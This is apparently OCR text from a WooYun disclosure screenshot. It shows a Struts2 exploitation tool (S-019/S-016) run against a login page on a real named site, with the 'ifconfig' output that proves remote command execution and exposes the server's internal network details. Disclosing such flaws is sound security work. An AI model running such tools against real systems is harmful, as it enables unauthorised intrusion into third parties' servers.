 Action: http://cccq.cnca.cn/quality/index!login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:A5:FD:95
inet addr:192.168.1.103 Bcast:192.168.1.255 Mask:255.255.255.0
fe80::250:56ff:fea5:fd95/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:112663980 errors:0 dropped:8933 overruns:0 frame:0
TX packets:34638366 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16232116053 (15480.1 Mb) TX bytes:12937391144 (12338.0 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2491819 errors:0 dropped:0 overruns:0 frame:0
TX packets:2491819 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8053127292 (7680.0 Mb) TX bytes:8053127292 (7680.0 Mb)
www.wooyun.org